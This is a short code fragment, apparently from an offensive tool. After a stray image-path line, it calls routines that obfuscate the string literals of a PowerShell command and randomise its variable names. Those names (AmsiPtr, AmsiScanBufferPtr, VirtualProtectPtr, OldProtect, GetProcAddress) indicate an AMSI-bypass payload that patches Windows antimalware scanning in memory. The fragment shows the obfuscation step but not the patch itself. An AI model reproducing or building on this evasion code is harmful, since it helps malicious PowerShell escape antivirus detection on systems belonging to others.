 // Replace string literals that are marked with `thestring`.
ObfuscatePowershellStringLiterals(command);
// Obfuscate all variable names with random strings.
ObfuscatePowershellVariable(command, L"Get-Delegate");
ObfuscatePowershellVariable(command, L"ParameterTypes");
ObfuscatePowershellVariable(command, L"ReturnType");
ObfuscatePowershellVariable(command, L"TypeBuilder");
ObfuscatePowershellVariable(command, L"NativeMethods");
ObfuscatePowershellVariable(command, L"GetProcAddress");
ObfuscatePowershellVariable(command, L"LoadLibraryDelegate");
ObfuscatePowershellVariable(command, L"VirtualProtectDelegate");
ObfuscatePowershellVariable(command, L"Kernel32Ptr");
ObfuscatePowershellVariable(command, L"LoadLibraryPtr");
ObfuscatePowershellVariable(command, L"VirtualProtectPtr");
ObfuscatePowershellVariable(command, L"AmsiPtr");
ObfuscatePowershellVariable(command, L"AmsiScanBufferPtr");
ObfuscatePowershellVariable(command, L"OldProtect");